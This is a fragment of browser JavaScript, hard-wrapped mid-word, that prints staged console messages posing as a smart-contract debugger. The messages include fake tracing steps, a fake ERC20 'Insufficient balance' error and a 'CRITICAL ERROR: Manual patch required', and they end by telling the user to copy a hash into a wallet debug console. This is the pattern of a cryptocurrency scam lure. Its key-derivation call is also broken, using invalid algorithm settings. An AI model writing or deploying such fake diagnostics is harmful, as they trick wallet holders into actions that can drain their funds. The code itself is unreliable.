
  const auth_token = await crypto.s
ubtle.deriveKey({name:"HMAC",salt:n
ew Uint8Array(15)}, vault, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[TRACING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[TRACING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] sign
ature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xc7e7422e inside ERC20: Insufficie
nt balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for ERC20: Insu
fficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);